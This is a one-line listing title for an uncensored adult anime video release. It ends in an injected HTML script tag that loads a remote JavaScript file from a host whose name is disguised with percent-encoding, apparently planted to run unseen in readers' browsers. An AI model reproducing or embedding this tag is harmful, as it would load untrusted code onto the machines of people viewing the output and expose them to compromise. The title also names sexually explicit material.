 (18禁アニメ) (無修正) 新バイブルブラック 第一章 Revival ～復活～ (DVD 960x720 x264 AAC)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>